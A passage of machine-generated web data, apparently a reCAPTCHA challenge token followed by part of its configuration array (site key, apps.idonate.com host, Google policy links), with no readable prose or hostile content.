w57CucKVPi9pAnHChMKMw5LCmxbDvRzCt8K+YDbDicOGwqfCgyQhX8O2woAiFHM9OsOHw4/DkDbDpUlKwpNVfcOfVSRzw7jDpMONGSYlGCHCtcKnV2vCmDXCv8Kwc8OGcWE7wqh4c8KuwoDCqTlMC8OYH8OyO3DCocKlwrdow4jDhSbDo8KEwq0AVS8Fw6/DqsKfwo9Uw79kE8O8TWZPwoPDisKROUfDkSzCvSBeTcOQw4B3E8O4AGd5w4vDiVpoVsKWZsOIwr/DusOkL8OtwrfDhHfDv8OjGH5behsbCWjDuyDDucKMJ8KUGMOUQWfDtDwjbQ1nOcObw64+w4TDrhdSN1RhDMOHwotrek9NYSxKw5d3wpQDdX1VJsO5w4tywo4zW2J9CVhtdhvCtsOmLn4RwpPCqcKDM8KcJmvDhCHCh00BbyDDhMKfZMK/e8OywoDCjmDDpBRAw5nDj2/CkcOhwrF+fcOZw7NowqNzw6LDnsO5w6vCkMKYH8OzbgM1EcOSKnYvOsKbw7LCj2/CjMOVwo/DisOYFzTCrAgPXsOhKALCqcOjIsOpS3zDqsKsXsKFH8KcwpjCvzYfw4Zowr7DrsOFw4gtYQTDm8O6w4MpFkhxw5dzG8KwMhXDlMOGQkQ/wp7Ci3opHsOMUULDlcKIw6vClAbCsUTDssOuw73CrmksS8K0B0XCkGrDhsOww5RwwrHDpcOYwrJWEXDDgHoFwp0bUMOTdWtXccK3wqtIbcOrwrnDocOWHwPCnsO6w5HDpSjDj8KRw4TChsK5wq4swop/Sl5Sw53CpwVmV8K+w7/CtMKqR8O+w5LDosKBwqFzZFJOO8KjMMK4woIGG8OVesOnJsOvwovDmmLCiH7DjcKKwq/ClMKiwqd9bsOUw4rDln8sHCzCowARw707wqV/[base64]/DrMOTPMKQB8KqfsOnwrA1GBzDmXTDmsKKBMObJFrDlE4rdA51wos3w7HDlsK6w4BEe8OSwrpXw5rCmUxpwq/DpzbDk8OKGkdvwrRkXwRWwq/Chn3DlsOdBcOVZHV2W8O+wqXCkSrCnMKYfMKhw7DCvQLDrFB/NMK8B0bCscKCwr8LwpTDmmfDpWtaw5wiLxfDi8KbBsO+w5fDnQlxQi9decKRUMKPBgDCnsOqG8Kvw6pPQsK+wp52O8K0w508dBDCvsOjwpHCsMOJw4IMayFbwoHDhnA0enzCvQMBwq57w67DpkInwrQyBHpRwqYQw4nDncKmw6bCniVKwqZ7DMKKw4g0OMKNwr/CosOwPcKcw7kzeGgRw4bDlMOCWT3Di8Kkw6F8w4fDlAEewq9GMsKGwoLCncO4AsOcFmzClE95DEvCjMO/Un/DuUHCoMK9woPDicKsw7oJbmLDkW3ClXYiwos8ZMKsD8K2JUHDjMK9woEmwp5saxTCokrCu8KkJBd3QicnKljCmcKAwpMCw6LCn8KLwqoCLgsAM085R8ObMMKfw4VdKMOXw74ow7UWw5fDqSzCoyfCqcKjSTx8w4jCtiV8w5jDh8Klw747w4NyR8KmwoEpKMKawr8/w5jDr8KRX8OLw6rCg8ODQMKZU8K8EcKyahrCkjTChQlXw6LDpQN+JSLChsOuDsKww7t1wrhDVMK+wonCqsKadwjDujJ7w4zDmw/DsGMwwqRiw7DCuFEASVkaw4fDrxh/wpTDq8O5w7kqwoRGw5fCgcKXRhITNBnDm0lacsOZBsOcMGfDicOHH3Zgw4DDjsKOw5vCt1HDoMKsbHASwrNRwr3DpmTDksOmw5HCgsKSwqLDhsKbwpJoL8KyKX19wrctUj5Bw7s6wqzCgMOsw693N8KvLcOVRsOFTlLDlBTCjBYJw5LDq8O0bFUWZEjDuxI/[base64]/wrxHLl4Ad8O5PBI3WsKJOcOcw7fCisKrRHjDlsKtTygfDFJnwq/CoCbDqQfDq2I8NMKlXB/[base64]/CpcKBVwzDjwFyw5bDhsKcwonCosK1ScKBX3l7AyJHwpwkwpZmw4t7wqrCn3rDm33DuAx5w6PDiAwVwp9FMFRRwqLDiQDDjMKaUBUIHxXCkk/[base64]/CtU3DuT41wroALMOrwrvDu8Kdw5LCrcOkVl7Duj5iw6LDkcOYc8OYw6wpw6zDp2HDsz7CklnClgJncsOSFR3DlxAyw5/DjCZhwrtYw4Fqb0LDkMOpFMKkU8KBCcOuY8KUMMOXXi5JNcKOT8O1ckVAw4XCsgPCkm/CsD/Ck37DomN7w5sXPMOTEkIJwoXDuhV8FlzClVo8wpjCimvDgsKtw6/CpF4Uw4TCoBlJwpDCoMOtwpnDmcKmLnDCo8KpLAw0wocswo1qwqzDiEjCjAnCmk9SfMO4w48NRcOQwooAUAXDn8Oqb1lzEMKwwo/[base64]/YirDkXFqwoDDr8KAMsK/wqjDkUvCosKuw6zCkMKCCWLCp8OwDn9hw78pDl3Ch8Opw6jCtsOlO1wiw7kDw4rCnllyw7ptbFjDm39Fw6vDtgzDl1vDtsO1ZSfDtMKCwpXDvsKHwrEjUXIhw5cpL8KsVcOiD2zCkMKdwo/DtcOBYcOaw6YUG8OXw57CvcKow7QzAMORRsOCWzfCjsOhwoQLwo5zwovDvV/[base64]/Dm8KbZcOZw48rey/Ct8KjHWMNwrE+wpLCisKEwr7CpsOvacKnwrdnTATDjsOVUcKvQ8O1ccO7wrrCnwbCi8KfwrXCjmpmcm88w6FoaxrCj8K3LSdpP3d4wrdRwq/CjsKhNzPDhcOcKkjDnMOVw4zCgwvCisK1dcKEacKUwpBOwowIw7TDtT7DoHrCq8KGw5tuUHREEMKKwp/DlQLDksKwIgXDv2YSwp/Cv8OHwqpAwrvCssOowrrDjBXDnkI7TUTDlRonL8KWU8OBw6YRUsKSFsK3PEUpw5XCgMOjbDPCicKRw7oDcXDDpcOMw55lwoUBBMO5IsKQGCjCmXNzIsKHw5bDihcjT8OYA8K6w4QDRcOxwpQNA3wtwrAxOETCjcOGw5Zjbw/DhFdvJDLDiRUHEMOywpDCpwhhw4XDnsKWw5EAEsKXw6XDjsOrM8OYw6PDgSfDvzEiVsK8wps7w75xH8KDwqgTTsK6w77CkHdzFBTDoCgzb190w7jCg2HCmMKvw67Cp3NePcK4PjPCpE3CiQPDsR/CvTXClsO/wq/DrVJ4wo42I8OMwqjDvk/Ch8OHLMOJw6zDoD0QaELCkMKFwpLDgg8oIV7Du8KpVMKmw74ww5jCucKme1vCoVjDkiXCqcKzwrrDsXxoS8OzL8OyL8KVwpcQwrbClAzDv8OLw64mI8KNX8KDKcKxZ8Khw6h+wr5ww7tba8O/wr/DpcOdw4xowobDkMOXw54Awr8ywrg9w4zDu1Fqw5kHw6nDlMOOw4bCinTCsRjCgw7DkkLDusOSwp7Ci8KNwr5GfiVlMxFeFy/DmCTCp8OpwrDDrsKEZMOww7tKaWbCmGkMFDzDlX9bTsOZMsKhOh/CnHzDhifCl2nDjRbCoMONKWd/w6nDncO6AHnCt8KvSsOWwrVRwpvDkcKIwr3CrMOXw6PDjcO7FMOQdFPDqsOdY04Xw4HDo3rCi8OnJsOnwqh8worCoMKVw6MiwqfDlXZMFMOvw6Q9NVEHf208SlAWB8Oaw78LKCLCp1DDrgMiLzjCgsOsw7phclpUwoMJaEtZBSt5wr9zw5oWw5UPwrvDq1jDjE/CiE7CrSXDgxFqMBNGXHTCk0lZBMKow4zDskTCp8O4LcOXHsKCw47DlcKTa8OPw4pcw4HDu3LCoMOAZGMnIwQRwpYcOwUew7oHw6VpGMKDEMOBwqEYG0LCkQnDnl/Cv8O1w7VUY0lawo3DpcKoM8O5IsOKwqDCnMKDFA9WJjXCuHrCkMK5bMOraMKUIG3ChMKeTMOzdsKHAsOkw6HDribDoVwtWcODwq/ClQrDqSBNwozDrMO4w4nCl8K2LB7Ct8KFwq5kw7rCmcOTw5bDmHjDkMOdwpDDthnDr8KXw4HDvlTDqsK9ax/CgMOIwo/DtFfDtyfDlj4Cw4d6KMOQXMOxwoPCgxrCkcODw7ZTT8KUw6TCt8K0Y2YxwpjDtn3Ct8K0wohcwrQHE8KwAMKBPMO6TyIFwop3FsK2w7XCgXLCvjJrwrvCgMKlLMOUw487XcK9WngNwp9dwpk/RMKjPcKvc8KCSTNMwqnCkMKwNAohc2N5HW4ANWjDlmUjDMObcsO+wqTDvcK5PB9qWsOVGTh9SMKUw6bCtX1EwpJPcRTCpBRGd3HDg8Oxw4fDp8KVGAvCmG9PPBjCpEHDgsKID1vChUhmwpXCg8K8w6/DkTnDqEE9w4TCq8OiwpA7w7nDnsOYcMOfSsKjw4vCiMKDNTErEmzCgsOUKMOjw5tQEcKQehDCpcOVAcO/NknDkArCmMO2wqHDhXbCgMK9UsOkw53Cqy0nIg/CnxYEwqnDtsK/[base64]/DvgXDvADDoErDhgPDmnJIw7LCjBXDlsOxwo/[base64]/bmskNCZ5F1jDmsKCwpQeBsKfw4YudcK4HU7CnzzDhcKzw7/Dm2QDw63CnyJFBsK5w5/Dk3gnLcKcSjfCqMOOw4DDscKqaMOke8OPwonCjAHDpDlHLgjDpMOvDcKTw6rCoBfDhsKqw617w6jCtBDCn0/CoMOpcsOVw5AFV8ONw4vDhMO2w41aw7TDmmjCqV41Zz8uDXxAesOXbSDCvQLDi8KTwpbDo8ODwr9yw5/[base64]/Cl3PDvkknw6TDhmvDqg5DXTXCs1HDksKJw6XCkVTDn8K0wovCqU/DrsOGesOQw5rCncOsfUpRwo7DvsOufX3CnyBUw4/CpBQCwoJQCVnDkUVvw50eSwHDujfCu2XCh1k1DFwTBMO8w5RcB8KTDB3Dv8OvwoPDjMKoWcOyfMOawonChwHCnsOaNDVfw4TDoSbChcKdOMKAQcO7w6/DkcKbUcK6w6/[base64]/CqV3CvTXCtcKSwqs+w7pQwpw5worClsKIwoXCnhB0w55dSHPDpsK3wqJbVWIlcmJ7aEDDucObXxNDIBRMc8KBN8OTCsK+SinCtcOvGwPDisKpB8OAw5jDpjp/FQUwwo0LYsOZwp3CpjJIDMKJMgDDocOSw6d5w681NsO3BwjCvTbCmC4ww4E2w5fDq8K+w6DCt1kjC3R+A8OMN8OHC8O4w7/DvQVswqPCisOfRDExWcOTQ8OIwrTDlMOUFxPDjMK2w5sOw54BYwTCs8KARS/Cp2oKw67CvsKrVcKFwpHCnV08w4DDgcKCQMKaccOewrghAl/CsSspQXpOwr3CiQoefcKVw6bCgWXDl8KGwownTgzCt2XCpsOiwpxvF392woo1amTCp0zChsOiXRYZwoTDu0gab0dYLUI6GiPDqyV6woIaw5x4BcOEw71NdMO/fMKiwqdUw40lV1N/wqbDnhlmwpsoIMKew5AWwonCgA3CkxUsQcOcw6RTwoQWVsKYwovDtSDCkDnDjcKGwrzDu1J+bBBowrXDpz4TwrHDghzCgFHDiUUBwrwEfcOSw585wptrw708OcO+w6bCssKrw6x2fnvDmsOUASMRAcKDCMOxKhnDi8OAKcKVDg9xesKgQU/CtsOjw7HDtcOCFy7DpcOVw43Dr8KEPB0dwozCohvCl2oiwp0mCMKvwqg4wr4GAsKzworCnA7CgAUiw5rDsMKgNBfDpsOCw6MVIsKVOjzDrE3DscKhw7bDmS7CjMKmXhHDgx/DhxQwLMKGw7wTw7c6w74QwoNWwp4bTl1CO1prVcKqw7HDkcK1ZUfCv2XCqMOdw5Ftw6HCqMKtLBTCg1V5RsOqBsOuPSzDnAQvA8OMMTLCkWLDpk4tw5hkWHjDqTUiw5hqQjvDnDPDqsKMZg/DvhbDnl3DnsOPEWIKNkQjwrJGwqAowrdxSQNcw7rDqMKKwqDDgxQIw6c4wpfDh8Kvw6EAw4LCiMOKVSRcwpBbSmtHwqnCoWRXQ8O9wqzCg11Bd23Cik5pw7/Cl3N6w5zCi8OZVwg6cj7DjRHCkz9HLXUFw5VmwpMeHMOnwp7CgcKgQmMQwo5rdgvCmcOowpoewoUpwqfCqXDCpsK0PBLCiwdwWcOMRgfDmQcsasKVw5FaKGJAdcO/[base64]/DoTvCkxHDvcOewoLCucOaacOsW8OlO3Vvw4kxw6jCo0bDjcOiL8O7w71yw5PDrSpUGjfDoQ7CtDxMwq7DjgU0RRrDtMKZXDhKw4FbY8KXAmnCkgN2JcOrw5ZMw5TDkcKfdDfDucK3wopqSMOTD2PDoxkMwq1iw5lROHQIwqvCg8Omw5M/Im9KOATCpMK2A8KORMOhw4hrJicCwr8Ew7rCk1kOw7HDo8O8BMO9CMKUHsKlQg/Ck1wxRS3CvcO3wrguDMK8w6XDsMK8M3vCvQTClMOCNcKLw5MTwqXCksKAwpnDnsOBJsOZw6nCn34fbcOewp3CpcO6GX3DtRgMM8OFC2xHworDosOrWHrDhnIkFcOfwo50flR2eQrDtcKUw61jbMOIA1vCkw/DlcKSw4lDwqMiwrjDv0vCr2AVwrrCuMKdwqxQEMKmDMOyWwbCosKDenYRwrlUAE08UmLCrsKXwo0fQXxZNcKqwo/Cgn3CkMKdw69dwopIwqDDgsKgXVwXRcKwPgjDsGzDh8O2w7UFB0HCqcOAbEnDnMO2wr8ow6RywodnBWrDqcOSNcKQUcKzfnB5wpnDrlRbcRXCmA4+KcKkFi10wpTCj8OgNEHDtsKzJsKtw7zCsMO9F8Ozwp8wwpPDhcKmLsOCw5zCjcKTRsKMLl/[base64]/[base64]/DkXvDiH4ewqotwqXDrMO2OhdBwr8KbsKARBXDtW93fcK5wonDo3PCp8Kmwrk8Xk3Cin52M1nCmnAHwpHCskd0w7TCi8KLZULCrcOpw6fDnWJ5BUk/[base64]/DinzDiCMfwopAw7vCsMKTHWNbFyTCssOYwoLDhMKXS8O9CsOKAMKtU8K9OsO5Vz7CiAV7P8KLwoTCn8KCwo7CpT8vd8Kcw4fDtMO/HQwUwqLDj8OiJlLCpis0FhfDnSwEMcKZdjPCpFEqSlvDnsK+QjTDq3YLwrUoHMOFW8K3w6vDk8OuwoJdwpPCnR/[base64]/[base64]/CmWxHw7/[base64]/CqsOKw71ewr4Vw7hZYAzCnWfCrMKbw48jwoAKMyguw44RZsOEXcOaPMOxwqZ9wofDiC9lwovDisK/fUPCrMKowqI1wrvCssKfVsOvXn/[base64]/Co8KXwqtJPzdmDsO9w49APyUdw6AmK8K1w54ROiDCq2/CksKew4NVFcKEKMOJwpPCq8KFw78YFsKcTcKxa8KEw5E2d8O4OAUOOMK3DhLDpcKiw4UNFcO5Gg7Dn8KSw4LDksOQwqNcWhNwKzZew5/Cunwiw5cVT1fDhw/[base64]/DmMO9w4NIw7B+w4ISwpF3Oid/aWfDoMKYw6wYaH/DiMOhccKWw6DDgcOUTcK/[base64]/DliFow73DhULDgGcJRHDDsjTDv8Kaw7Urw5bCt8KICcKZGDoAeMKwwos6GW/DrcKfAcKRwpHCnAdhIcOmw5FvZcKTwqZFVgNRwpJrwrjDqWB9fsOSw6DDmMO9IMKLw59Awp43wqdEw68hMAlVw5TCmsOffXTCswYvC8O1UMKgbcO7w5IrVznCh8OMwp/Cg8K4w7XDpgjCnB3CmgrDnDbDvR7CqcKXw5bDnGjCpDx1b8KYw7XCpxzCq2/Dg2oHw7Itwp/DrsK4w5/DjQNxUcOSw4vCh8O4esOVwoHDg8K7w4jChAdlw4BNwqFQw7lbwp3CphhGw6lfWXXDm8OCLBPDiXLDvMOXP8OPw4tTw5whOMOowqHChMOFE2jDqDk6OyPDpzBnwpRsw6jDnW4wIH7CtUYjG8O5TGx3w7hQC2x/wr7Dj8KqOUt6wqhiwodJw4QJOMOzd8O0w5rCn8KcwrvCnsOlw5lrwrHCox9swrfDtz/Cm8KaOQnCqFnDrsOHAsOzJTM/w6QIw4Z/[base64]/[base64]/DiXgEwrrCrF8pwq/Do8O2wp9Qw7wzwpbDpcK7VMOJwpvDvAZnw7EIw6xlw6jDpsO+w6M1wr0wE8OaBn/DpV/CpsK7wqYdw6FHw5Bmw5QMaFdwJcKMNcKlwrMGNmfDiSHDhsOsTFsXD8K2PVRzw4Rrw5nDp8Okw7fCv8KBJsKrcsO6f3XDncKoF8Kiw5zCssOSQcOXw6PCglTDl1vDuUTDgCc1OcKQRcO4PR/DtcKABn4Cw5rDvxzCv30uwqfDg8KLwpkkwpjDq8OjA8KvZ8K+BsOgw6AOGT/[base64]/DhMOpZFHDqHJBfcOYAxbCqMOhw6czKh56cV9jGcOHw5bCv8OSPW3CuDoUSUMyViHCqyd0ATAvflYBa8K6bXDDt8OmAcOjwpPDu8K/YEs5SR7CpMOCf8K4w5fDi0LDsG3DscOJw47CtzpWJMKzwr3ClwPCtFnCv8O3wrrDucOKK2csITTDlHYWVh1wKMODwpLCmWxHQxh8bw/CpcKKCsODZsODFsKIEcO2w7NuMBHCj8OGCELCu8K3w4YLOcOvw5Zwwr3CokNewpTDhHI2WsOMf8OIZsOGRwTCq1HDm3h6wqPDv0zCm18sRlPCsMO2asKfdTrCv0V+asOGwqJgFlrCliBawolVw4rCp8Kqw45TZz/CuR/CoHsrw4PCkSIgw6HDtlJ2wqXDiVpBw6rCtDkZwoIww5siwoU2w48nwrM0csKxwpjDpBbCucKhGsOXUMKywr/DkjVzTXIPBsKswpfCm8OGA8OVwqBmwo5EDlhEwp/DgXMfw6TDjw1Cw63Cu3dVw5kXw4XDiAkBw4kHw7DCncK6fGvDiihAfsOfY8KFwp7CvcOidxkkFMO0w6DCjAnDvcKOw5vDmMONY8KuPyIHTS4Pwp3CvzFWwpzDuMKQwqlMwpk/wp7DtS3CocOHdcKrwolSKDkkVcKvwrYJw63Dt8O2wqZiUcKsA8O0bFTDgMKwwqvDgg/CtcKzVMOVcMKHLWpyfQAvw41Iw4JEw7rCpjzCpz91L8O+SWvDnnkiBsOCw5nCixtJwrHCukRGRWvDgU3DmA1nw5RPLsKeR296w6U+Li43wqbCmFbChsOgw5wMc8ODOMOST8KdwqMuWMKcw5LDnsOWR8Ksw5XDhsO/NV7DosKWw5g+QHnCpzLDpSQMEMO9VGQ/w4HCmjjCkMO4DmzCjUNZw7lOwrTCo8OXwrPDo8K/[base64]/[base64]/JSPDmsOiOMK5w7HDkcO0w4hyw6rCh8OvwrXCicKAWDrCsih2w6HCqnnCr0jDqMOZw5cvZsKDfMKcLGfCugggw47CkcO5wodzw7/Ds8KDwp/DsHxKKsONw6PChsK2w4k/QMOnRFHCk8OhKQLDj8KjWcKDdFZVW3tWw7A/WGUHSsONY8Osw4vCjMKmwoUNacKIEsK4OWMMCMKQw4LCrAXDjl/CslXDsHVvO8KEU8O4w6V0w5wPwrJtPQfCmcKBdhHDiMKPdMKhw4UVw6ZhJ8K/[base64]/HMKNw7QTXSY/w73DllIrL1knU8Krw4p9EwEWY8OCSTbCh8O2VnPCocKqOsOjOVzDo8Kiw5p7B8K7w7BtwrzDgllLw4bCu1bDpkbCh8KGw5XChgpKEMOQw64rdgfCq8KIEnYRw5MMQcOjQz5uasORwoZ3dMKIw4LDnH/CjcKjwo4Aw7J5BcO8wpUkVFk/QAIbw6phe03DqSMgw5rDlcORXlsvacKRFMKgCCh0woDCol5ZVRVJPcKawrnDvjopwqhew7Z2R1PDqkbDrsK8PMKAw4fDrsOFwqTChsOOcgfDqcKuQR/DnsO2wrF7w5fDm8K9wq8jbsOXwpITwqw2w5nCil0Gw6JxH8OKwocWGcOSw7DCtMO9w6k5wr7DjsOoX8KAw4NzwqPCpjU6IsOZw70bw6LCpibDl2bDsRU/wrVLMC/Cv1zDkCsIwpTDgcOJUCRywq5KMEzDg8Ouw57CvBjDpjrDuTjCg8Ovwodhw48cw5XCgl3Ci8KqfsKzw7EQRnNuw4c/wq5PTFhTTsOGw6ZPwr3CoA0RwofCuULDi0vCrk1HwpbCqMKQwqbCpisWwpp6w65NM8OCwr/Cr8OkwpnCmMKuYWs+wpHChMOpbQfDhMOGw48twrnCu8KDw4dzLUHCicKXYATCvsKBw61YcywMw6VuNMKkw4XDjMOdEVEPwpQVJsOiwrxyJXxAw7ZCckzDq8K8bg/DhHQ1c8OUwq/CjcOOw4fDgMObw4low5vDrcKTwpQIw7PDj8OtwozClcK1Qy4Vw63CosOZw5XDrQwfZwdDw7fDocOeHn3DiFTDucKyaVzCusORRMKywqfDkcO9w6rCsMKxwp1Tw6Mjwo1ew6LDtH3Cim/[base64]/Dt8K5OUhTVnU2OsKlwpfDryzCp8Ojw5/DnlzDm8KoYCzDmyhiwr1lw6pvwofDisOMwqMKBcKSehfCkhPCpxbCni7DnFMtw5nCjcKGIjcpw6EDJsOZwpMoW8OZf3tlYMKvNMOXaMO3wprCnkzCm1YsK8OHOBrCgsKtwpvDh0VuwrZvPsOoJMOdw53DmQM2w6HDnGxUw4DDt8K7w7/DgcOww67CmFLDtXVAw5HCpVLCtcKkAhs6w4/DqcOIKGTCrMOaw5BcBhnDuHbCo8OiwrfCvxwaworCmh7DucOKw5wqw4MAw7HDpk4GIsO4wqvDoUgvTsOkMsKEDyvDqcO1YzPCicKuw400wogOPkPCpcOhwrF/[base64]/Cu8KjwocIdTTCrwjDtMOhw4zCuTkgw6d/[base64]/CjjnDsGx+woU7JCDCjCEsMsKbwq3Do2hCw5bCiMOaHWBow4fDrsO4w43CpsKZd1hHw4wSwoLCkmE3ThPCgBvCusOJw7XCqwBEfsKILcOxw5vDlSrCsE/CvsKVLk9Yw4JhG3TDqMOBUsK+w7PDhmTCg8KMw5AJUFlBw6LCjcO/wrk7w5DDgmXDnHfDgkM5w6PCssKrw7nDscK2w57Cjz8Kw5ERZ8KlKWTDoGbDgU8Zwq4PJmcyV8KqwptvLVESQ13CtA/CrMKAIcKCQEvCgBwbw7xqw6vCsU9gwpg2ShvCmcK2w7Fww7fCj8ODfkY/wofDq8KYw5J/LcOQw5h1w7LDhMOywo8Iw5pow5zCpMKVURzDjRLClcOreQNywqVJDkTDsMKwMcKJw4ZhwpFtw67Dk8KRw7dNwrPDocOgw6HClmtSXBfCn8K2wrPDpBtGw6sqwpvCk0hSwo3Ck2zDosKnw6R1w7jDjsOOwpBRTcOiB8OTwrbDisKLwrJTX3YUw6x4w6rDtS/ClidWHhwuaXTDtsOYCMKjwrdaUsOSVcKlEBcVa8KhKBAFwpg9w4QQeMK/TsO+wqTDuiXCjg4KNsKTwp/DqC0vVMK9VcOdVGI8w5rChsOALkPCpMKMw4YLAwfDhcKdwqZ7T8K+MQPCnlYowop2w43CkcODZ8Ozw7HClMKfw6DDoUJaw67DiMOpCDrDhcOBw7MnKsKBPAMCZsK8WsO2w6TDny4tfMOuRcO4w5/CvDHCh8KWXsO2Ox/Cv8KhOcKHw6I/X2I2b8KaNMOjw7jDpMK0wpExK8KOVcOqwrtNw7jClsOBPEDDqwAzwq1hEFdAw6DDlAPCksOPYgMywosZN13DhcOzwoHCmsO1wrHCu8KVwq7DqiNMwoTClW/CnsK2wohcbxHDhMOYwrPCg8KiwrEBwpbCtiIGaTvDnxnCrA07aFHDsT0wwo3Cvi48HcOgXkVLesKKwpzDhsObwrLDmUExY8KKBcKpO8OFw54hD8KzAMK/wr/[base64]/[base64]/DisKKwrzDhcKAwq1/[base64]/DpUzCnWzCp8O9bxASbEnCm13DssKJwrJuVAxnw6XDjiIfM2rDq17ChiwNCijCt8KdX8O1aBdJwpNwDMKMw6I4clo1YcOLw7zCvMKPKFBNw7jDmMO3MVwpCsOlTMOpRz/DlUtywpHDm8Krwr0GPSLDlcKvOsKgNn/DlQ/[base64]/[base64]/w7cJNcK5IAZLwo/DusK/d8KndMOAFcKEwoMSw7zCiCUtw4Z5Uyk0w7jCqMOswpbCmTVNJMOxwrHDq8KfTMKSBsOgAGc/w5APwoDDkMKrw4nCmMKqEMO2wpsbwoEAWcOjwqfCik4cYcOeHMOKw41hEXDDpV3DuAvDsE/[base64]/w54ZwqUJOXVrZwB0w6bDk37CpyHCnBzDjGzDinfDn3bDqMO6w4FcHEzCrDE+JMOww4REwqbDjcOswow/[base64]/[base64]/DkmPDi25WwpY7wr1owo0xNsKDScKXw5wBbU3DgWbCo0fCu8OlWhNlRRtCw6zCq2FrNMKfwrxwwrwVwrPDnUPDocOcM8KCYcKlO8ODw48Bwp4JTEkzHmBxwrI4w783w70Udj3DpMKvNcOJw5ZfwofCtcK4w6vCk2Z8w7/CpsKXN8KCwrfCj8KJG03CsVbDkMKwwp/CrMOJUMKRL3vChcO4wrHCgRrCi8Oybk3CtsKzL3Q4w6xvw7LDiWvCrkrDpsK+w4taJWLDtgDDjcO9S8OSe8O3ScKZTBjDgThGw4BGbcOgMAA/[base64]/DmMKawrRIw6XChiw6AydGCcKmIMK5w6cRwo1RfcK4YltQwpTCjnPDrEDDucK1w6XDj8OdwqxYwoE4SMO6w4XClsO7dGjCqTpqwrPDvxV8w5ksXMOWWsK9NCkBwrxrVsK8wqzCuMKDO8O4AsKLwoBfc23DjcKYLsKnBMK1Mlw0wpFLw5Z4HcO/wobDtsK8wr1aDcKcYxEEw5c3w4zCtGTDjMKWw508wp/DnMKdMsKlGsKVbhdfwqFJJSPDm8KCG2VPw6LCocK2csOrOkjCrHrDvhwGVMOsaMONSMOGJ8OkUsOpHcKyw7LCqjHDqFDDhMKiWELChXfCkcKxccKJwrbDvMO/w7VBw5zComEIMDTCmsK7w5bDgxnDtsK3wp09EMOgKMOPcMKCw7dDw5rDkmHCqQDDo0PDjy/CmBPDnsOfwoRLw5bCq8KYwoJTwrxnwrURwqtWw4rDjsKsLx/DgjTDgBDCo8OSIMOnHcKaDMOjM8OlH8KYFjdzTiHDgcKgN8Owwq4JPjAFL8OIw79jDcOuasOaIcK3wrvDq8Oywp0MX8OIVQ7CrCHDnmHCgGTChGtNwpUQZUkcdMKGw7nDtD3DtjQQwo3CgAPDoMOwV8KYwq4zwq/[base64]/[base64]/Al8uO0/[base64]/CjsOYwrzDqMOJw5cnFcKuVMOKwo7DrcKww4oFwrjDh8OvSD4zHD5yw6lza147w7YVw5UwWXnCvsKsw6BKwqFcSnrCssOVSyjCrTkAwr7CpsKrcjXDpyFTwpzCpMKewp/DosKmw4hRwrVPNhcEA8OAwqjDgUvDiDBXQR3CucOsUMO3w6nDs8Kfw6TCvMKBwpLClxV5wqBWGMKue8Oaw5nCnn8awr47T8KkNMOkw6fDh8OUwqFSOcKNwoQSDMKuVidBw5LCscOBwqXDjUobckpMY8OswobCohp/w6UVccOqwr9IbMKzw7nDs0BmwoNZwo5EwpsswrPDtETChMKYD1jCrmPDqMKCHmrDusOtfSPDucKxYUA0wozCvWLDvMKNTsKETkzCmMKZw5/CqMOEwoHDu1k5bHZDW8K3FksJwrRiesKZwqBhM1Vmw4vCvAcIJzAqw4/[base64]/CocK9Qm0cw5Abwq87EMKGYghKUcO7UsOiw57Coh1uwqtnwqPDnTkSwow7w4PDmMKye8KJwqLDgQNZw4ZTGiEiw5PDh8K3wr/DmsKHf3PDpXzDjsKCaBgUBHHDkMKUeMOXTStGESgSDVjDlsOSOH0jK3Isw7vDrSLDosOWw6dhw4LDomMiwrRKwoVxWXXDt8O7JsOcwprCtcKYX8OxSMOXEBBHEDJoDhoKw63CtE/[base64]/[base64]/DjcKUHgdeSUnCg0kdw68UwpvCtMKFRsKhasK0wrV4wpAQGHJ/EgTDj8OPwpjDsMKBZ18BKMOoAzouwpdvAVlUNcOwYsOwDg3CgD7CpzJ2w6nDpXLDsSfDrkIyw5kOSi80UsKmeMK9HQt1GGhDOMOtwpvDlxXDssKUw4jDjU7DsMOrwq4yGSXCm8K6F8KYeWhrw7UmwofChsKnwq/CrcKvwqECecOuw4ZMLsOMLkdvQ1TCjEbCoTfDocKkw7nCsMKVwr/DkgpfPcOpWy/DgsKzwqFZYW/Cg3XDrkHDnsK6wrLDtsKjw7xdaUHCmC3DuFlBEcO6wqnDkjPDuzvCn2g2QcOmw6tzMgwkbMKGwok6wrvCi8OGw4YtwqHDkCEowpPCkzTCpsKJwphnZmfCgS/[base64]/wpvCt0ppBQXCusKIw7wOXMKdak3Cux3DrCIfwpFjRx9Mwq1qTcOUR17CkhXDkMOgw5Esw4YIwr7DuSrDvcKEwrw8wpgJw7UQwr4OTHnChMOlwox2HsKjG8K/wp5/fF5TODpeCcKCw6Vlw7bDs1lNworDnExEesKsFcOwa8KdW8Ouw6pSFMOsw5wQwoDDugFawq4mTsKpwosxEhRawrobGG7DjXBLwp5xCcOfw77CqMK/M0MFwrNRLmDChRnDmsOXw6gSwpkDw7DDiETDj8OIw5/[base64]/[base64]/DpxvDsQ1lw7Afwqwmw4Imw5zCvC8BVsOrUMOxwrPDusOzwq89w7rDoMOvwr7Co1sDwpBxw6fDrXnDp2nCiFbDtXjCkcK1wqrDl8KXdCF3w64Gw7jDoWHCjcK5wp7DjRtCOkTDosOoX04DHMKhQAUKwp7Drj7ClsKPInTCocK+CsOWw4vCj8OYw4fDjsOjw6/ChEwfwqohI8KIw58kwrFRw5zCvwnCksORfjjCisO5dHHCnMKUcmZbCcOXScK1wpzCosO3w6zDqkMcDF/Dr8K4wp4+wpvDgkLDo8K9w6rDpcOdwrYuwrzDgsK6QD3Duy1yNAPDhQJbw5JfGnXDlyzCv8O0Rw7DtMKLwqQRLSx3QcOYN8K5wovDiMKNwoPCgFAPZm7ClcOZOcOfw5VCZWTDnsKSwqXDug9uezrDu8O5U8KCwpHCmzRAwrdiwp7ClcOHT8Ofw7fCrE/CkRohw77DgRJOwpzDvsKwwrjDkcKZRMOZw4LCih4\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LI7C/aecwyYZapeSLHSWnRggofUXREuKbPoJ1sYVv7A\\u003d\x22,0,0,null,1,1769031590960,0,0,[190],null,[183,117,149,223],\x22RC-WjhE7xDc4-fmNA\x22,